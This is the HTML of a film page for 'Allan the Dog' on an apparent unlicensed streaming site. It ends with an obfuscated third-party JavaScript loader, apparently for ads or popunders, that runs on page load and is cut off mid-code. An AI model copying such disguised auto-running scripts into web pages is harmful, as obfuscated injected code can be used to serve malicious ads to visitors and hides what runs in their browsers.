href=https://123moviesfun.is/genre/biography/ class=dropdown-item title=Biography>Biography</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/comedy/ class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=https://123moviesfun.is/genre/costume/ class=dropdown-item title=Costume>Costume</a></li><li><a href=https://123moviesfun.is/genre/crime/ class=dropdown-item title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/documentary/ class=dropdown-item title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/drama/ class=dropdown-item title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/family/ class=dropdown-item title=Family>Family</a></li><li><a href=https://123moviesfun.is/genre/fantasy/ class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=https://123moviesfun.is/genre/film-noir/ class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=https://123moviesfun.is/genre/game-show/ class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ class=dropdown-item title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ class=dropdown-item title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/brazil/ class=dropdown-item title=Brazil>Brazil</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/germany/ class=dropdown-item title=Germany>Germany</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/movies.html>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/allan-the-dog-101059/>Allan the Dog</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=101059 class="card-header p-0" data-mode=movie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/allan-the-dog-101059.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/allan-the-dog-101059.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/allan-the-dog-101059.jpg width=1200 height=500 class="lazy card-img-top" alt="Allan the Dog"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/allan-the-dog-101059.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/allan-the-dog-101059.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/allan-the-dog-101059.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/allan-the-dog-101059.jpg width=200 height=300 class="lazy img-fluid" alt="Allan the Dog"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Allan the Dog</h1><div class="fst-italic lh-sm mb-2">An honest mechanic and his talking dog seek Hollywood fame as a comedic duo. They&rsquo;re the perfect family&mldr;until they fall for the same girl.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/comedy/>Comedy</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/steven-weber/>Steven Weber</a>, <a href=https://123moviesfun.is/actor/sam-daly/>Sam Daly</a>, <a href=https://123moviesfun.is/actor/alison-haislip/>Alison Haislip</a></p><p class=mb-1><strong>Director:</strong>
Barry Murphy</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Quality:</strong> <span class="badge text-bg-warning">HD</span></p><p class=mb-1><strong>Duration:</strong> 1h 34m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2020/>2020</a></p><p class=mb-1><strong>IMDb:</strong> 4.5/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/alls-fair-in-love-and-advertising-13244/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/alls-fair-in-love-and-advertising-13244.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/alls-fair-in-love-and-advertising-13244.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/alls-fair-in-love-and-advertising-13244.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/alls-fair-in-love-and-advertising-13244.jpg width=200 height=300 class="lazy card-img-top" alt="All's Fair In Love And Advertising"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">All's Fair In Love And Advertising</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-8-11262/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-8-11262.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-8-11262.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-8-11262.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-8-11262.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 8"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 8</h2></div><span class=mlbe>Eps<i>23</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-7-11261/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-7-11261.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-7-11261.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-7-11261.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-7-11261.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 7"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 7</h2></div><span class=mlbe>Eps<i>26</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-6-11260/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-6-11260.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-6-11260.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-6-11260.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-6-11260.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 6"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 6</h2></div><span class=mlbe>Eps<i>26</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-5-11259/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-5-11259.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-5-11259.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-5-11259.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-5-11259.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 5</h2></div><span class=mlbe>Eps<i>24</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-4-11258/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-4-11258.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-4-11258.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-4-11258.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-4-11258.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 4</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-3-11257/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-3-11257.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-3-11257.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-3-11257.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-3-11257.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 3</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-2-11256/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-2-11256.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-2-11256.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-2-11256.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-2-11256.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 2</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/wings-season-1-11255/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/wings-season-1-11255.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/wings-season-1-11255.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/wings-season-1-11255.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/wings-season-1-11255.jpg width=200 height=300 class="lazy card-img-top" alt="Wings - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Wings - Season 1</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-perfection-28670/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-perfection-28670.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-perfection-28670.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-perfection-28670.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-perfection-28670.jpg width=200 height=300 class="lazy card-img-top" alt="The Perfection"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Perfection</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/battlebots-season-3-22383/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/battlebots-season-3-22383.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/battlebots-season-3-22383.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/battlebots-season-3-22383.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/battlebots-season-3-22383.jpg width=200 height=300 class="lazy card-img-top" alt="BattleBots - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">BattleBots - Season 3</h2></div><span class=mlbe>Eps<i>15</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/black-road-15596/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/black-road-15596.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/black-road-15596.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/black-road-15596.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/black-road-15596.jpg width=200 height=300 class="lazy card-img-top" alt="Black Road"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Black Road</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/crime/ title=Crime>Crime</a></li><li><a href=https://123moviesfun.is/genre/adventure/ title=Adventure>Adventure</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/italy/ title=Italy>Italy</a></li><li><a href=https://123moviesfun.is/country/poland/ title=Poland>Poland</a></li><li><a href=https://123moviesfun.is/country/spain/ title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36395;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break a}c=!u}if(c){m=encodeURIComponent(e),e=[],l=o,c=o;for(h=m.length;l<h;++l)C=m[Ke+s+ue+K](l),e[c>>x]=B==C?e[c>>x]|(M[m[d+f+a+s+w+t](++l)]<<v|M[m[I+a+s+w+t](++l)])<<(c%v<<S):e[c>>x]|C<<(c%v<<S),++c;m=(c+W>>T)+u<<v,l=c>>x,e[l]|=z<<(c%v<<S);for(l+=u;l<m;++l)e[l]=o;e[m-x]=c<<S}else{c=e.length,l=(c+W>>T)+u<<v,m=[];for(h=o;h<l;++h)m[h]=o;for(h=o;h<c;++h)m[h>>x]|=e[d+f+de+y+r+b+n+w+t](h)<<(h%v<<S);m[h>>x]|=z<<(h%v<<S),m[l-x]=c<<S,e=m}for(var c=H,l=L,m=N,h=q,C=o,P=e.length;C<P;C+=A){for(var 